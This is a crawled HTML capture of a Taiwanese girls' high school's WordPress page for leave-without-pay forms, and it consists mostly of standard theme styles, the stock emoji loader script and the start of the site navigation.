

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hlgs.hlc.edu.tw/office/office06/forms/leave-without-pay/
body_size: 25093
content:
<!DOCTYPE html><html class="html" lang="zh-TW"><head><meta charset="UTF-8"><link rel="profile" href="https://gmpg.org/xfn/11"><title>留職停薪 &#8211; 國立花蓮女子高級中學</title><meta name='robots' content='max-image-preview:large' /><meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//cdnjs.cloudflare.com' /><link rel='dns-prefetch' href='//cdn.jsdelivr.net' /><link rel='dns-prefetch' href='//s.w.org' /><link rel="alternate" type="application/rss+xml" title="訂閱《國立花蓮女子高級中學》&raquo; 資訊提供" href="https://www.hlgs.hlc.edu.tw/feed/" /><script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.hlgs.hlc.edu.tw\/wp-includes\/js\/wp-emoji-release.min.js"}};
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);</script><style type="text/css">img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0 !important}</style><link rel='stylesheet' id='wp-block-library-css' href='https://www.hlgs.hlc.edu.tw/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' /><style id='wp-block-library-theme-inline-css' type='text/css'>.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code>code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group:where(.has-background){padding:1.25em 2.375em}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}</style><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}</style><link rel='stylesheet' id='dashicons-css' href='https://www.hlgs.hlc.edu.tw/wp-includes/css/dashicons.min.css' type='text/css' media='all' /><link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.hlgs.hlc.edu.tw/wp-content/plugins/post-views-counter/css/frontend.min.css' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css' href='https://www.hlgs.hlc.edu.tw/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css' type='text/css' media='all' /><link rel='stylesheet' id='simple-line-icons-css' href='https://www.hlgs.hlc.edu.tw/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css' type='text/css' media='all' /><link rel='stylesheet' id='magnific-popup-css' href='https://www.hlgs.hlc.edu.tw/wp-content/themes/oceanwp/assets/css/third/magnific-popup.min.css' type='text/css' media='all' /><link rel='stylesheet' id='slick-css' href='https://www.hlgs.hlc.edu.tw/wp-content/themes/oceanwp/assets/css/third/slick.min.css' type='text/css' media='all' /><link rel='stylesheet' id='oceanwp-style-css' href='https://www.hlgs.hlc.edu.tw/wp-content/themes/oceanwp/assets/css/style.min.css' type='text/css' media='all' /><script type='text/javascript' src='https://www.hlgs.hlc.edu.tw/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script><script type='text/javascript' src='https://www.hlgs.hlc.edu.tw/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script><script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/twbs-pagination/1.4.2/jquery.twbsPagination.min.js' id='jquery-twbsPagination-js-js'></script><link rel="https://api.w.org/" href="https://www.hlgs.hlc.edu.tw/wp-json/" /><link rel="alternate" type="application/json" href="https://www.hlgs.hlc.edu.tw/wp-json/wp/v2/pages/2461" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hlgs.hlc.edu.tw/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.hlgs.hlc.edu.tw/wp-includes/wlwmanifest.xml" /> <meta name="generator" content="WordPress" /><link rel="canonical" href="https://www.hlgs.hlc.edu.tw/office/office06/forms/leave-without-pay/" /><link rel='shortlink' href='https://www.hlgs.hlc.edu.tw/?p=2461' /><link rel="alternate" type="application/json+oembed" href="https://www.hlgs.hlc.edu.tw/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hlgs.hlc.edu.tw%2Foffice%2Foffice06%2Fforms%2Fleave-without-pay%2F" /><link rel="alternate" type="text/xml+oembed" href="https://www.hlgs.hlc.edu.tw/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hlgs.hlc.edu.tw%2Foffice%2Foffice06%2Fforms%2Fleave-without-pay%2F&#038;format=xml" /><link rel="icon" href="https://www.hlgs.hlc.edu.tw/wp-content/uploads/sites/74/2021/08/cropped-花蓮女中校徽-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.hlgs.hlc.edu.tw/wp-content/uploads/sites/74/2021/08/cropped-花蓮女中校徽-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.hlgs.hlc.edu.tw/wp-content/uploads/sites/74/2021/08/cropped-花蓮女中校徽-180x180.png" /><meta name="msapplication-TileImage" content="https://www.hlgs.hlc.edu.tw/wp-content/uploads/sites/74/2021/08/cropped-花蓮女中校徽-270x270.png" /><style type="text/css" id="wp-custom-css">.Title-Red{background-color:#f7f7f7;   padding:16px 0 16px 24px;border-left:8px solid #e85a5a;color:#333 !important}ul.ccc li{position:relative;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;padding-left:4.75em}ul.ccc2 li{text-indent:2.1em;background-repeat:no-repeat;background-size:2em;background-position:-0.2em .3em;background-image:url('/wp-content/uploads/sites/74/2021/09/top.png')}ul.ccc li:hover{position:relative;text-overflow:unset;overflow:unset;white-space:normal;padding-left:4em;background-color:#ffeeff}ul.ccc time{position:absolute;left:0;top:.3em}@media screen and (max-width:858px){ul.ccc li{position:relative;text-overflow:unset;overflow:unset;white-space:normal;padding-left:4em}ul.ccc li:hover{position:relative;text-overflow:unset;overflow:unset;white-space:normal;padding-left:4em;background-color:#ffeeff}ul.ccc time{position:absolute;left:0;top:.5em}}.img21{box-shadow:rgb(221,221,221) .1em .1em .1em .1em;border:.1em solid}.a_more a{font-size:1em}.a_more a:hover{font-size:1.5em}.a_more a:after{font-size:1em}ul.wp-block-latest-posts.wp-block-latest-posts__list{margin:0}.a_red a{color:red;font-size:2em}.a_red a:hover{color:red;font-size:2.5em}.a_red a:after{color:red;font-size:2em}.a_red2 a{color:red;text-decoration:underline}.a_red2 a:hover{color:blue;text-decoration:none}.a_red2 a:after{color:red;text-decoration:underline}.a_blue a{color:blue;text-decoration:none}.a_blue a:hover{color:red;text-decoration:underline}.a_blue a:after{color:blue;text-decoration:none}#toolmenu_container{position:fixed;top:10px;left:10px;z-index:999;font-family:Microsoft YaHei,"微軟正黑體",sans-serif}#toolmenu_toggle{display:none}#toolmenu_switch{width:36px;height:36px;cursor:pointer;border-radius:8px;background-color:#CFCFCF;border:1px solid #BEBEBE;display:flex;align-items:center;justify-content:center;transition:background-color 0.2s,box-shadow 0.2s}#toolmenu_switch:hover{background-color:#E6E6E6;box-shadow:0 0 5px rgba(0,0,0,0.25)}#toolmenu_switch svg{width:22px;height:22px}#toolmenu_switch .icon-open{display:none}#toolmenu_switch .icon-close{display:block}#toolmenu_toggle:checked + #toolmenu_switch .icon-open{display:block}#toolmenu_toggle:checked + #toolmenu_switch .icon-close{display:none}#toolmenu{position:absolute;top:40px;left:0;width:40px;background-color:#EFEFEF;border:1px solid #CFCFCF;border-radius:6px;overflow:hidden;max-height:400px;opacity:1;pointer-events:auto;transform:translateY(0);transition:max-height 0.25s ease,opacity 0.25s ease,transform 0.25s ease}#toolmenu_toggle:checked + #toolmenu_switch + #toolmenu{max-height:0;opacity:0;pointer-events:none;transform:translateY(-6px)}#toolmenu a{display:block;line-height:0;margin:0;padding:0}#toolmenu img{width:40px;height:40px;display:block;margin:0;padding:0}</style><style type="text/css">.page-header{background-image:url(https://www.hlgs.hlc.edu.tw/wp-content/uploads/sites/74/2021/07/cropped-1S__68608016-1-scaled-e1626832847134-5.jpg) !important;height:285px}a:hover{color:#ff1414}.boxed-layout #wrap,.boxed-layout .parallax-footer,.boxed-layout .owp-floating-bar{width:1920px}.separate-layout .content-area,.separate-layout.content-left-sidebar .content-area,.content-both-sidebars.scs-style .content-area,.separate-layout.content-both-sidebars.ssc-style .content-area,body.separate-blog.separate-layout #blog-entries >*,body.separate-blog.separate-layout .oceanwp-pagination,body.separate-blog.separate-layout .blog-entry.grid-entry .blog-entry-inner{padding:5px}.separate-layout.content-full-width .content-area{padding:5px !important}.separate-layout .widget-area .sidebar-box{padding:5px}@media only screen and (min-width:960px){.content-area,.content-left-sidebar .content-area{width:84%}}@media only screen and (min-width:960px){.widget-area,.content-left-sidebar .widget-area{width:16%}}#main #content-wrap,.separate-layout #main #content-wrap{padding-top:0}.background-image-page-header .page-header-inner,.background-image-page-header .site-breadcrumbs{text-align:left}#top-bar-social li a{font-size:16px}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:500px}#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:92px}#footer-bottom{padding:10px 0 10px 0}#footer-bottom,#footer-bottom p{color:#ffffff}body{font-size:18px}h1{font-size:42px}h2{font-size:36px}h3{font-size:27px}h4{font-size:24px}#top-bar-content,#top-bar-social-alt{font-size:16px}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-size:20px}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:18px}@media (max-width:480px){.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{line-height:2.3}}@media (max-width:480px){.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-size:16px}}.site-breadcrumbs{font-size:14px}.sidebar-box .widget-title{font-weight:600;font-size:20px}.sidebar-box,.footer-box{font-size:18px;line-height:1.8}#footer-bottom #copyright{font-size:16px}</style></head><body class="page-template-default page page-id-2461 page-child parent-pageid-2362 wp-custom-logo wp-embed-responsive oceanwp-theme sidebar-mobile no-header-border default-breakpoint has-sidebar content-right-sidebar page-with-background-title has-breadcrumbs" itemscope="itemscope" itemtype="https://schema.org/WebPage"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="outer-wrap" class="site clr"><a class="skip-link screen-reader-text" href="#main">跳轉至主要內容</a><div id="wrap" class="clr"><header id="site-header" class="minimal-header effect-nine clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner"><div id="site-header-inner" class="clr container"><div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand"><div id="site-logo-inner" class="clr"><a href="https://www.hlgs.hlc.edu.tw/" class="custom-logo-link" rel="home"><img width="500" height="100" src="https://www.hlgs.hlc.edu.tw/wp-content/uploads/sites/74/2021/07/cropped-首頁學校小標題-1.jpg" class="custom-logo" alt="國立花蓮高級中學學校logo" srcset="https://www.hlgs.hlc.edu.tw/wp-content/uploads/sites/74/2021/07/cropped-首頁學校小標題-1.jpg 500w, https://www.hlgs.hlc.edu.tw/wp-content/uploads/sites/74/2021/07/cropped-首頁學校小標題-1-300x60.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></a></div></div> <div class="after-header-content"> <div class="after-header-content-inner"> 適性就是菁英．攜手邁向卓越．創造全是贏家的學校 </div> </div><div id="site-navigation-wrap" class="clr"><nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation"><ul id="menu-%e6%9c%80%e4%b8%8a%e5%b1%a4%e9%81%b8%e5%96%ae" class="main-menu dropdown-menu sf-menu"><li id="menu-item-2325" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-2325 nav-no-click"><a href="#" class="menu-link"><span class="text-wrap">認識花女</span></a><ul class="sub-menu"><li id="menu-item-2327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2327"><a href="https://www.hlgs.hlc.edu.tw/office/principal/brief-history/" class="menu-link"><span class="text-wrap">本校簡介</span></a></li><li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://www.hlgs.hlc.edu.tw/about-us/organization/" class="menu-link"><span class="text-wrap">組織架構</span></a></li><li id="menu-item-2326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2326"><a href="https://www.hlgs.hlc.edu.tw/office/principal/principal/" class="menu-link"><span class="text-wrap">現任校長</span></a></li><li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://www.hlgs.hlc.edu.tw/about-us/landscape/" class="menu-link"><span 